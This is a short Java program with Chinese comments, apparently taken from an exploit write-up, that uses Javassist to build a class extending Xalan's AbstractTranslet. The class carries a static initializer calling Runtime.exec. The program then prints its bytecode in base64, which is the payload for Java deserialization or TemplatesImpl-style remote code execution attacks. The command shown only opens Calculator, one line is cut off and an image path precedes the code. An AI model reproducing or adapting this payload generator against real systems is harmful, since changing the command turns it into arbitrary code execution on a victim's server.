 11 public class Exp {
12     public static class StaticBlock {
13     }
14     public static void main(String[] args) throws Exception {
15         // 生成恶意 bytecodes
16         String code = "{java.lang.Runtime.getRuntime().exec(\"open -a /Applications/Calculator.app\");}";
17         ClassPool pool = ClassPool.getDefault();
18         // 父类必须是 AbstractTranslet
19         CtClass clazz = pool.get(StaticBlock.class.getName());
20         clazz.setSuperclass(pool.get(Class.forName("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTra
21         clazz.makeClassInitializer().insertBefore(code);
22         byte[] bytecodes = clazz.toBytecode();
23         String base64encodedString = Base64.getEncoder().encodeToString(bytecodes);
24         // 输出base64后的 bytecodes
25         System.out.println(base64encodedString);
26     }
27 }
28